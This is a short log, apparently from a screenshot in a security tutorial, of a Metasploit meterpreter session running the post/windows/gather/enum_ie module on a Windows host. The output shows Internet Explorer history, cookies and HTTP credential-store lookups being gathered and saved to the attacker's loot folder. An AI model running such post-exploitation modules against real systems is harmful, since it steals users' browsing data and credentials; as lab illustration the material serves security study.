 meterpreter > run post/windows/gather/enum_ie
[*] IE Version: 8.0.7601.17514
[*] Retrieving history.....
File: C:\Users\root\AppData\Local\Microsoft\Windows\History\History.IE5\index.dat
File: C:\Users\root\AppData\Local\Microsoft\Windows\History\Low\History.IE5\index.dat
[*] Retrieving cookies.....
File: C:\Users\root\AppData\Roaming\Microsoft\Windows\Cookies\index.dat
File: C:\Users\root\AppData\Roaming\Microsoft\Windows\Cookies\Low\index.dat
[*] Looping through history to find autocomplete data....
[-] No autocomplete entries found in registry
[*] Looking in the Credential Store for HTTP Authentication Creds...
[*] Writing history to loot...
[+] Data saved in: /root/.msf4/loot/20171008075957_default_192.168.43.150_ie.history_811445.txt
[*] Writing cookies to loot...
[+] Data saved in: /root/.msf4/loot/20171008075957_default_192.168.43.150_ie.cookies_119477.txt
meterpreter >
信安之路